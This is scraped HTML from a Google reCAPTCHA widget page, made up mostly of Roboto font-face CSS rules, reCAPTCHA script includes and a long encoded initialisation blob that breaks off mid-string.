  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rkkb77qyW5AjGUsNozMYSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rkkb77qyW5AjGUsNozMYSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rkkb77qyW5AjGUsNozMYSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/DisOzcn9Gw61xQ8OIDMOkSz06w6MYFsOCw4bCl8K2aR/CqsORFHwOw7U0UwZ0QsKuwqPCuFRzPsOow6jCvMK4wo/DpgXCuMO1w4HDhMO2V8OywpXDicOXKsKOwrnDhcOjw5AWV8Oxwrwsw67CkDxhwpocw4stwqQhSAfCmSNbw40AcMOPSsOBY8KFw5lkDcKMZcK7w5rCg8OIf8Kdw6XCiDopfi/CuGnDiz/CtMKFwpFvwrk2wpEpOcKpwqJzw5hTHX3CocOgwrPCqsOKwofDm8OJwoHDmWTCvsKrw5Vcw4okw67DmHLChynCgBsedcO2w4dpw7DDmi/DmXLCkQIBNUzDtX7Ds3Qww7kaVXHCtsOrw7/[base64]/WiHDpjfClQpUwrHDhMKEacOHw6RTw7rCisKICWogJMONw7bCusKXb8OLZwDDl1U1Z8Kqw5/Cng17w64iwoM6R0PDtsOIRB3DqXRiecOiw5IeZnfCtUnDiMKbw7PDlh3CjcKGw5pGwpPDrBZhOmIJNXJEw4Mzw6LChADCmwnDnVBow5RyNmI0KwbDlcO/M8Krw4sgNCtrTxTDm8KNbWZDa2cUTsOvS8KGCSRSSAzCqMOue8KPNG1fZCZ4UDYqwqLDih9JVsKuwpjCmR/Ctj5sw6k/woE/MGtfw4PCrFLCr2DDqMK5woxOw68uUMOyw5sOwo/CmcKDNGvDqMOzHcKFacKUw6DDicOCw6HCpGDDjB0FKynDkR9GLk/CgsOUw6gfwq7Dk8Kawr7DuAgiwqkyLQ7DlwcVwq/DkyDDp2tVwoHDgkXDsxbCgsKTw4wiWMO4MsKdw6jDmcK6S0o8woHDr8OsID8HdcORa03DjwQ8w77DkXpqV8KSwot6KhjDuyt3w5nDnsOgwqwBwqgQwrfDjcKhwohyJXPCqhI9wphAw4/[base64]/CqDTCk8OKVMKjawbCuMOiL8KED8O3GzLDhsOCwqvDskZNOsOxDMKAwprDrSfCkcOVwpTCjcK+ZMKywpfCo8K3w5fCryYINsO2d8OMI1sWeMOYHxTDgxzClsK0QsKPGcKDwqzCpsO8OgTDicOiwpXCkToZw4DCr2lsfcKFSX1ywo/Dl1bDjMKKw7/DucO9wrcbdcOOwr3Cr8O1HsOYwoFlw5nDrMKEw53ChsKTEkYLwqJGL3/Dgl/DrVTCsg7CqVjDl8OgHT4bw7DDsXnCg2B2YQXCvcK7DsOdwqzDrcKcHMKTwq7DrsOtw6UQeUkjF1E2FlwAwp3Dg8KHwqvDqkRxUSwHw5PCngpEDsOFfUQ/X8O6IQ5sCRPCl8K8wokgNXjDhEPDt1vCkMO6dcOjw4cVUsO4w4TDk0nCszHCugvDsMKUIWUwwrF2wqjCgXbDrT09w6NHAjoDUMKwFsOGw73ClcOHUXnDvsK4WcOdwrI1Z8Kiw5IRw5TDvzMoQ8KKWAFsWMOawrVJw6vCmR/[base64]/CosOQCTvCiMKRwovCokPCosOWEnpyPMOVw5XDmF4rw4fCgcOgWMOLw410LsKDcyvCvcKmwrPCjTfCuDEVwqcnSn1zw5HChyFqw6NKw5XCmcKNw4LDmcOHO34Twp5pwpN+F8KNd2fCvyXCsDNew4HCtMKqFMKISVBzwoFgwo/Cgjk7Rh4MJwVOw57CkcKxO8O+wqnClMKfFBt6cG4DS3vDpzLCn8Oaf3rCmsK4TMKoScK4w78vw5IvwqbCj2xIJMOCwo8pb8Oew5nDgcKMEcOzAifCrsK6DCnCmcOhHMOpw4nDiU3CvcOLw5zDk3nCnBbDuAvDkSg1wpYKw4AcYcORwqEVdlF+wr/DqirDqcOzScKbMlbCuMKNw5nCtlsDwo9tVcOyw7MPw7BwAsKKB8OcwrtRBG0kNMOxw6lcQ8Kyw6rCosO6IsK3GMOSwr/Dq20mEV0Ow6NfTF3DlQTDl29ywrDDo0RYUsKZw4PDt8Odw5h5wp/CrU9GKsKjesKxwoluw7rDncOnwoDCtsOlw6jDqsKJMVjCrh4lZ8K/AA1hUcOOYcK2wrnDhMOwSALCm3XDuyjDnA5vwqERw5AXZ8KYwp7DlUwxO3Rqw4sEBAF4w43CgF1zwq0Fw58pw6VER8KZPXo1w4/CtGXCn8ORwpzCk8O3wrVKCTTCoGEvw4/Dp8KowqEFwqNdwrvDhnnCmlDCi8OwBsK5wr4RPRNmY8K6fMOWYn1hcicFf8KIIsK8D8O9w4UFE1orw5rCosOfTMKLGcOEwovDrcOgw5TCkBTDl0g3KcKmdMKGY8OdU8OcWsKNwoQOw6FRwo3Dv8K3fj5gVsKfw7jChl/DpF1wGcKwRjwNVHDDgX47AnjDjDzDgMOqw5bCr35FwpDCg2kUQRVWdcO3wp4Yw45Yw696D23CsnoMwpJOS2jCij3DlhfDhsOLw7rCu3F3HcOIw5PDkcOfWgMzCGRxw5Q7ZMO8w53DkHZUwrNRTDw/w70Pw6DCgDQhfxF8w6BOVMOcPMKdwojDpcKww6Vmw43CuhXCvcOUw4sYPcKfw7Fsw4F8K1MTw51Zd8OpNj/DtcOvDMOxfcKqAcKHNsO8ah7CvMO+OsOuw7kmJTFwwpPCoUvDoADDt8OABhnDsmItwoECHcKfwqsdw75oY8KJMcOFLSBBM0kowpw6w5jDtFrDnHs/[base64]/[base64]/wr9fY3rDl0lBw6l9acOIw6J1I8KWQMO7MRdnw6DDsAHClXHDnFDCjEXDlGrDukAGagrCuHfDhUl+bsO4wrIOwotvwpU8wohuw4RgaMOYGzLDjWx4CcKdw5MIViJ/[base64]/[base64]/[base64]/CpMOhw4hwDVpCKsOGwrolwrlSFcOFLx4dX8KPJWbDjsKyLcOTw4/CnCfCrQB7Q3xywqvDiTcHcHzCkcKLEQ7Du8OFw7JUNXTCpzrDi8Orw5cCwr3DhsOVYx7CmMO1w5E3WMKvwpjDqMKBNCE5eCzDmVQSwpUJEsKoAMKzwoIywrtew7rCmMOEUsKow6hMw5XCm8Obw4J7w43Cnm3DtMO8Nlxwwp/CnUw5GMK+ZsOMworCksOKw5PDjULCnsKxXlg8w6jDonHCg3jDuFzDq8K9wr8JwqjCn8OPwo1NZCpjJMO4aGsLwojCgyNcRz8mYsOEV8OqwpHDliAZwoPDujRGw6TDn8OBwqtUwrbCuEbCrlzCmsO0R8KmAcOxw5J4w6FPwqPDlcO/dVM3VRzCi8KbwoBPw53Ctwotw5RTC8K1wpjDrMKjBcK/woDDt8KEw446w5toOgxpw4sKfgnChQzCgMOfHn3Dk07DlxwdFsK3w7/Drjwwwo7CjsKlHFBsw5vDj8OOY8OWGyHDjlzCpBECwqlQYzbCmsOsw4oWZHHDqxvDtcO1NF/[base64]/CnhfDhsOyISphw5VMw79Zw6XCmcOEdycMGsKPwrbCqCjDn3rDisOWwrDDhlJRcHUfwrsnw5XCmlDDs1PDsRVKwq7Du0nDu0vCjBbDq8O7w6gqw6FYUUXDgsKtwoQ0w6k4TcKiw6PDpsOMwovCmClWwr/Cs8K5PMOywrvDksO8w5RQw57ClcKYw7oZw6/Cl8Oow7tUw6LCl3RXwoDDiMKVw7ZZw6cXw6ksfMO1XT7DinPDi8KHw58cwpHDh8OGVQfClMKHwrDDlm9ALMKiw7Z3wqzCpMKEecKrBHvDn3bDvhPDkGY9FMKLeFTCpcKuwosww4IZccK/woPCpDfCrMOqKlnCkXMyF8KadMKeIUfCuB/Crl7DjVpsIMKhwr3DrgxBE2MPXxB9eU5ow5NdXAzDgVrDusKkw7HDhVM7aXrDgUE/LFfCrMO9w48jbMOSZ1Q2w6F5fEglw43CisOJw7vCvgwEwp4qbT0AwrRdw4/CmTpbwoRTMMKgwoLCp8Ovw6s3w69RD8OLwrPDoMKuOMO6w5/Dvn/DhlLChsOEworDpAQzLCt7wo/Diz3DisKKCinCrShLw77Dmy3CihQ7w4J6wrXDmsODwrhvwq3CrQrCosOKwqMySFM/[base64]/ChsKuVsODEXlKNsKITTpdwqE5wpIgw5dUw4Amw4RGSsKkwr0jw5TDtcOVwqAMw6nDpEosI8K8V8OtA8KTw4rDmXwAacKkE8KsWW7CknXDq3/DplxISVfCsxUbw5rDlVHCiC0DQ8K/w7zDsMOYw7XDskFAGsKFTzAfw50ZwqrCiibCnMKWw7cNwoPDscOTcMOTLcKCccOne8KqwrdXJMO9KDQ4esOBwrTCqMKmwqDDvMKWw7/[base64]/CmMKfYGzCicOoY8OtwrbDlsONa17DiEUtw4/[base64]/woXCk03DpkfDqsOkw6XDmkjCvsOrw4DDu2/Ds8K6wrrCusKqwpXDjXEUGsOsw7wMw5zCqsOiAjbCn8OVBybDtjjDnB9wwr/[base64]/GW4nw7VfwqAcwpvDqcKKw79cw6RxwrTDrsKIfsO0W8KHZsKpwoPCrcKzwpgZVcOsA1Fww4bCiMKbalxdDHlkO2dZw7nChnktBEEiaX7DgxLDjAnDsV0Pwq7Dvx9Kw47CqQ/DgsOcw5w6LBIbOsKdI0vDm8K1wo0paAPDuX0Uw6jCl8K7BMOZZg/CggRPw7EUw4x9J8OnG8KJwrjCvMOGw4ZkIWQHaVrDhkfDuCXDjcK5w4MNc8O8w5vDtVkdBVfDhk7DvsK0w7fDlQg5w47DhcO4IsOUc0M+w5TDk0Fawrp/V8OGwq/ChkjCjcK6wrV6GMOYw6/CmDnDiTHCmcKNKDFHwo4QN3BNSMKYwrUTEz/ChcOxwoQnw77DksKtNBlZwrZiw5jDnMKTcwp/dsKTY0BJwrsMwqjDhggjEMKhw4gtCUF3PXFOHEQBw6o7e8OcMcO6HQLCmMOKU1fDi0DDvMOQZcOVdH4FfMK9w41Ie8ODRjjDmMOBPMOYwoBJwpsxLEHDnMOkT8KEY1bCm8KLw7UswpAvw5XDmMK7wq9rTkIGScKow6lEA8O7wpkcwoNWwpURDsKnW2PCocOfJMKWd8O/OkHCoMOMwoHDjcOwQVFww5/DvDkmHQ/CnWfDvAEpw5PDlxXCpjMoS1/[base64]/TF7DjCLDg1sDw54lMRTDrywIwpFHw6ZPPcK5OSJ8w4RwRMOYLRkvw4hZwrbCoGocwqNhw7BywprDswlkVExTOsKqUcKzNcK1I10DQsOHwr/